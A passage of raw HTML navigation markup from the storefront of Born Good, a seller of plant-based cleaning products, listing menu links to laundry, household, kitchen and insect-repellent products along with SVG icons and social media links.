                                                  <a href="/products/plant-based-laundry-detergent-tablets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Detergent Tablet
                                                       
	<span class="new">new</span>
	
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-concentrated-liquid-laundry-detergent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Detergent
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/eco-friendly-fabric-wrinkle-remover-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Instant Wrinkle Remover
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/fragrance-detergents" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Fragrance Detergents
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/anti-microbial-detergent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Anti Microbial Detergent
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/colour-protect-detergent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Colour Protect Detergent
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/fabric-conditioner-born-good" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Fabric Conditioner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/eco-friendly-stain-remover-for-all-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Stain Remover
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Household Cleaners
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Household Cleaners" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Household Cleaners -->
                                            </button>

                                            <a href="/collections/household-cleaning-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Household Cleaners
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Floor Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/toilet-bowl-cleaner-born-good" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Toilet Bowl Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Glass &amp; Surface Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Tap &amp; Shower Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-gadget-cleaner-and-disinfectantnatural-laptop-mobile-gadget-screen-cleaner-spray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Gadget Cleaner &amp; Disinfectant
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/born-good-air-freshener" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Air Freshener (Closets &amp; Cars)
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/disinfecting-floor-cleaner-born-good" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Floor Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Kitchen Cleaners
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Kitchen Cleaners" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Kitchen Cleaners -->
                                            </button>

                                            <a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Kitchen Cleaners
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/dishwash-gel-born-good" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Dishwash Gel
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Insect Repellents
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Insect Repellents" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Insect Repellents -->
                                            </button>

                                            <a href="/collections/insect-repellents" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Insect Repellents
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-lizard-repellent-spray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                     lizard repellent spray
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-ant-repellent-spray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    ant repellent spray
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-cockroach-repellent-spray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    cockroach repellent spray
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Concentrate Cleaners
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Concentrate Cleaners" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Concentrate Cleaners -->
                                            </button>

                                            <a href="/collections/concentrate-cleaners" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Concentrate Cleaners
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Glass &amp; Surface Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Tap &amp; Shower Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Floor Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/toilet-bowl-cleaner-concentrate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Toilet Bowl Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/dishwash-gel-concentrate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Dishwash Gel
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><a href="/collections/eco-friendly-home-cleaners-trial-packs" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          Sample Sized Delights
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/collections/ecofriendly-cleaning-products-pack" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          Eco-friendly Packs
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/collections/value-combo-packs" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          Value Combo Packs
                                            
                                          
                                          </span>
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li>
                      
                      
                      <li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              <span class="">
                              Our Company

                                
                              </span>
                              
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Our Company" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Our Company
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                    
                                    
                                    <li><a href="/pages/about" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          About Us
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/pages/caring" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          Beyond the Bottle
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/pages/faqs" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          FAQs
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/pages/contact-us" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          Contact Us
                                            
                                          
                                          </span>
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li>
                      
                      
                      <li><a href="/blogs/the-good-blog" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            <span class="">
                            The Good Blog
                              
                            
                            </span>
                          </a></li></ul>
                </nav>
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      

<svg xmlns="http://www.w3.org/2000/svg" width="19.172" height="22.395" viewBox="0 0 19.172 22.395" class="icon icon-account" >
  <g id="Group_519" data-name="Group 519" transform="translate(-1590.927 -62.248)">
    <path id="Path_15" data-name="Path 15" d="M50.85,21.042c0-4.824-.3-7.332,8.538-7.332s8.634,2.412,8.634,7.236" transform="translate(1541.078 62.601)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
    <ellipse id="Ellipse_3" data-name="Ellipse 3" cx="4.482" cy="4.482" rx="4.482" ry="4.482" transform="translate(1595.844 63.248)" fill="none" stroke="#111820" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.instagram.com/borngoodofficial/" class="list-social__link link" target="_blank">

<svg id="Group_315" class="icon icon-instagram" data-name="Group 315" xmlns="http://www.w3.org/2000/svg" width="24.939" height="24.939" viewBox="0 0 24.939 24.939">
  <g id="Group_312" data-name="Group 312" transform="translate(17.673 4.338)">
    <path id="Path_258" data-name="Path 258" d="M77.867,7.4h.016a1.482,1.482,0,0,1,1.481,1.5,1.511,1.511,0,0,1-1.513,1.489A1.5,1.5,0,0,1,77.867,7.4Z" transform="translate(-76.37 -7.4)" fill="#fff"/>
  </g>
  <g id="Group_313" data-name="Group 313">
    <path id="Path_259" data-name="Path 259" d="M79.2,8.271c.185,1.964.306,11.234-.274,13.407a6.4,6.4,0,0,1-5.5,4.989,60.411,60.411,0,0,1-6.881.282,42.388,42.388,0,0,1-6.929-.37,6.265,6.265,0,0,1-4.965-5.44c-.33-2.1-.362-11.878.241-14a6.359,6.359,0,0,1,5.432-4.845,48.243,48.243,0,0,1,6.245-.282c2.326,0,4.676.064,6.092.137a6.908,6.908,0,0,1,4.555,1.859A6.659,6.659,0,0,1,79.2,8.271ZM76.8,20.728A90.452,90.452,0,0,0,76.951,8.48,4.194,4.194,0,0,0,73.217,4.5a57.91,57.91,0,0,0-6.237-.233c-2.487,0-4.957.064-6.044.185a4.273,4.273,0,0,0-3.984,3.758A85.793,85.793,0,0,0,56.864,20.8a4.034,4.034,0,0,0,3.074,3.525,38.258,38.258,0,0,0,6.7.37c2.615,0,5.183-.08,6.148-.185A4.272,4.272,0,0,0,76.8,20.728" transform="translate(-54.409 -2.01)" fill="#fff"/>
  </g>
  <g id="Group_314" data-name="Group 314" transform="translate(6.076 6.084)">
    <path id="Path_260" data-name="Path 260" d="M68.406,9.57a6.34,6.34,0,0,1,6.341,6.4,6.454,6.454,0,0,1-6.446,6.39,6.335,6.335,0,0,1-6.341-6.4A6.433,6.433,0,0,1,68.406,9.57Zm-.089,10.518a4.176,4.176,0,0,0,4.169-4.1,4.093,4.093,0,0,0-4.064-4.177h-.04a4.176,4.176,0,0,0-4.169,4.1,4.1,4.1,0,0,0,4.064,4.177h.04" transform="translate(-61.96 -9.57)" fill="#fff"/>
  </g>
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.facebook.com/borngoodindia" class="list-social__link link" target="_blank">

<svg id="Group_310" class="icon icon-facebook" data-name="Group 310" xmlns="http://www.w3.org/2000/svg" width="14.815" height="28.174" viewBox="0 0 14.815 28.174">
  <path id="Path_256" data-name="Path 256" d="M11.114,0c.756,0,1.513.04,2.261.072.491.016.982.089,1.44.137l-.032,4.539h-.362c-.5,0-1-.008-1.5-.008-.37,0-.748,0-1.119.016-1.2.048-2.084.5-2.149,2-.04,1.078-.064,3.468-.064,3.6.064,0,1.247.008,2.446.008.6,0,1.183,0,1.585-.008H14.6c-.241,1.738-.467,3.412-.708,5.094h-4.3L9.5,28.174H4.217l.1-12.747H0l.04-5.07H4.378V9.979c.008-1.022-.008-2.044.032-3.066a13.046,13.046,0,0,1,.161-1.939,5.744,5.744,0,0,1,2.31-3.782A6.635,6.635,0,0,1,10.687.008C10.832,0,10.969,0,11.114,0Z" fill="#fff"/>
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCRmNX32Qxa8ArxcsWsaKlwA" class="list-social__link link" target="_blank">

<svg id="Group_317" class="icon icon-youtube" data-name="Group 317" xmlns="http://www.w3.org/2000/svg" width="25.775" height="18.059" viewBox="0 0 25.775 18.059">
  <path id="Path_262" data-name="Path 262" d="M277.715,8.63c.925,2.43.885,11.291-.225,13.64a3.083,3.083,0,0,1-1.4,1.408c-.869.451-5.907.66-10.848.66-4.547,0-9.005-.177-10.051-.523a3,3,0,0,1-1.972-1.923c-.837-2.35-1.022-12.208.652-14.147A3.2,3.2,0,0,1,256.035,6.6c1.98-.217,5.8-.322,9.576-.322,4.692,0,9.3.161,10.18.483A3.02,3.02,0,0,1,277.715,8.63ZM262.288,19.2c2.672-1.392,5.335-2.76,8.031-4.152-2.672-1.4-5.319-2.784-7.967-4.177-.024,2.776-.04,5.529-.064,8.329" transform="translate(-252.595 -6.28)" fill="#fff"/>
</svg>

<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><div class="desktop-menu-search">
<div class="menu-block visible-phone"><!-- start Navigation Mobile  -->  
  <a id="newmenu" class="header__icon header__icon--menu">
    

<svg xmlns="http://www.w3.org/2000/svg" width="25.113" height="26" viewBox="0 0 25.113 26" class="icon icon-hamburger">
  <g id="Group_774" data-name="Group 774" transform="translate(-33 -74.838)">
    <path id="Path_458" data-name="Path 458" d="M2481,128.838h25.113" transform="translate(-2448 -53)" fill="none" stroke="#707070" stroke-width="2"/>
    <path id="Path_459" data-name="Path 459" d="M2481,128.838h25.113" transform="translate(-2448 -41)" fill="none" stroke="#707070" stroke-width="2"/>
    <path id="Path_460" data-name="Path 460" d="M2481,128.838h25.113" transform="translate(-2448 -29)" fill="none" stroke="#707070" stroke-width="2"/>
  </g>
</svg>

    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

  </a>  
  <div class="overlay"></div>
<div class="nm-container" class="nm-bottom">

  <div class="mobile_close">close<img src="//www.borngood.in/cdn/shop/t/124/assets/menu-close.png?v=74621457240273622001765784772"></div>

  <div class="nm-body">   
    
    <ul class="site-nav site-nav-new">
      
      
      

        
        
        
        
      <li class="dropdown">
        <a href="#" class=" first">
          <span class="">
            
            Products

              <!-- 
              
              
               -->
              
              
                
            
          </span>
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          
        </a> 	
        <span class="icon-dropdown mobile"></span> 
        
        <ul class="site-nav-dropdown second-child">
          <div class="mobile_close"><img src="//www.borngood.in/cdn/shop/t/124/assets/menu-close.png?v=74621457240273622001765784772"></div>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/all-products" class=" second">
              <span class="">
                
                All Products
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/born-good-trial-pack" class=" third">
                  <span class="">
                    
                    Trial Pack (Set of 4)
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/clothing-care-laundry-products" class=" second">
              <span class="">
                
                Clothing Care
                    
                        <span class="new">new</span>
                        
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/plant-based-laundry-detergent-tablets" class=" third">
                  <span class="">
                    
                    Detergent Tablet
                       
                        <span class="new">new</span>
                        
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-concentrated-liquid-laundry-detergent" class=" third">
                  <span class="">
                    
                    Concentrated Detergent
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/eco-friendly-fabric-wrinkle-remover-liquid" class=" third">
                  <span class="">
                    
                    Instant Wrinkle Remover
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/fragrance-detergents" class=" third">
                  <span class="">
                    
                    Fragrance Detergents
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/anti-microbial-detergent" class=" third">
                  <span class="">
                    
                    Anti Microbial Detergent
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/colour-protect-detergent" class=" third">
                  <span class="">
                    
                    Colour Protect Detergent
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/fabric-conditioner-born-good" class=" third">
                  <span class="">
                    
                    Fabric Conditioner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/eco-friendly-stain-remover-for-all-clothes" class=" third">
